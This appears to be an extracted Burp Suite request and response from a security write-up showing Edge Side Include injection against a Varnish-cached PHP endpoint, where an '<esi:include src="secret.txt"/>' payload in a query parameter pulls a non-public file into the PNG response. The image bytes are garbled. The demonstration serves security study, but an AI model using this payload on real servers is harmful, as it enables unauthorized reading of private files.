 Request
Raw Params Headers Hex
GET /image.php?b=NOT-A-LESSER-THAN-CHARACTER-<esi:include+src="secret.txt"/> HTTP/1.1
Host: varnish-esi.xyz
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex Render Metadata
HTTP/1.1 200 OK
X-Powered-By: PHP/7.2.3
Content-Type: image/png
Date: Fri, 09 Mar 2018 20:44:14 GMT
Server: lighttpd/1.4.48
X-Varnish: 62
Age: 0
Via: 1.1 varnish-v4
Accept-Ranges: bytes
Connection: close
Content-Length: 163
�PNG
First character is not a <
IHDR▯�▯#▯▯%
V�9▯k��▯�.�▯�/�▯+�����\��W^����U�A�����Þ▯�F���a7����
NOT-A-LESSER-THAN-CHARACTER-ThisFileIsNotPublicFacing
)B▯▯�▯!���/c�%▯�g�